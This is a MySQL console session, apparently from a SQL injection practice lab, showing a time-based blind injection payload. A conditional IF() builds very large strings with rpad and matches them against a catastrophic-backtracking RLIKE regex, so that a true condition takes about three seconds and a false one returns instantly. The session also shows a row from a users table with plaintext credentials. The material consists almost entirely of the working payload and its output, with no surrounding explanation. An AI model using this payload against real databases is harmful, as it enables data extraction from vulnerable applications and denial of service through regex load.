 mysql> select * from users where id=1 and if(1=1,concat(rpad(1,999999
,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1
,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')
,rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,9999
99,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad
(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',1
);
Empty set (3.01 sec)
mysql> select * from users where id=1 and if(1=0,concat(rpad(1,999999
,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1
,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')
,rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,9999
99,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad
(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',1
);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)